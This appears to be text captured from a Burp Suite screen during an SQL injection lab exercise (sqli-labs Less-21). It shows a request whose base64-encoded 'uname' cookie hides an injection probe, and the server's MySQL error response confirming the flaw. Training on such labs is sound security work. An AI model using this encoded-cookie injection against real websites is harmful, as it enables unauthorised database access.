 1 × ...
Send Cancel < > Target: http://10.1.1.133
Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.1.1.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.133/Less-21/index.php
8 Connection: close
9 Cookie: uname=YWRtaW4nIGFuZCAxPTE=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 10.1.1.2
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nIGFuZCAxPTE= and expires: Fri 02 Jul
2021 - 04:46:21
Issue with your mysql: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax
to use near '') LIMIT 0,1' at line 1